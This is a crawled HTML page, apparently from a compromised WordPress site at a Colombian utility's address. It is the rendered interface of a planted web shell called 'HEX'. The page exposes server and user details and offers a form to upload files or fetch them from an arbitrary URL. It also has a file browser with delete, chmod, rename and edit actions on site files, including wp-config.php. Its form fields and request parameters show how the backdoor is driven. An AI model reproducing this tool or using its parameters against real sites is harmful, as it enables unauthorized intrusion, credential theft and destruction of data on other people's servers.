

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enelar.com.co/desconexiones-programadas-para-el-centro-poblado-la-esmeralda-y-la-zona-rural-del-municipio-de-arauquita-2/
body_size: 3893
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache/2.4.52 (Ubuntu)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux ip-172-31-4-197 6.8.0-1036-aws #38~22.04.1-Ubuntu SMP Fri Aug 22 15:44:33 UTC 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">ubuntu (1000)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">7.4.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='readonly'>pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/html">html</a>/<a href="?path=/var/www/html/wordpress">wordpress</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='readonly'>readonly</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='readonly'>readonly</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/var/www/html/wordpress/phpmyadmin" class='file-link dir-link'>

                                ð phpmyadmin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='phpmyadmin'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/phpmyadmin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wordpress/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wordpress/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/html/wordpress/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/.htaccess&path=/var/www/html/wordpress" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>3.711K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/.htaccess.bk&path=/var/www/html/wordpress" class='file-link'>

                                ð .htaccess.bk

                            </a>

                        </td>

                        <td class='size'>0.54K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess.bk'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/.htaccess.bk'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/bv_connector_af8c9b304ca9b02ea7d6fe212d1e3ede.php&path=/var/www/html/wordpress" class='file-link'>

                                ð bv_connector_af8c9b304ca9b02ea7d6fe212d1e3ede.php

                            </a>

                        </td>

                        <td class='size'>18.56K</td>

                        <td class='permissions '>-rwxr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='bv_connector_af8c9b304ca9b02ea7d6fe212d1e3ede.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/bv_connector_af8c9b304ca9b02ea7d6fe212d1e3ede.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/index.php&path=/var/www/html/wordpress" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/license.txt&path=/var/www/html/wordpress" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/readme.html&path=/var/www/html/wordpress" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/robots.txt&path=/var/www/html/wordpress" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.198K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wordfence-waf.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wordfence-waf.php

                            </a>

                        </td>

                        <td class='size'>0.317K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wordfence-waf.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wordfence-waf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-activate.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-blog-header.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-comments-post.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-config-sample.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-config.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>2.573K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-cron.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-links-opml.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-load.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.845K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-login.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.209K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-mail.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-settings.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-signup.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/wp-trackback.php&path=/var/www/html/wordpress" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

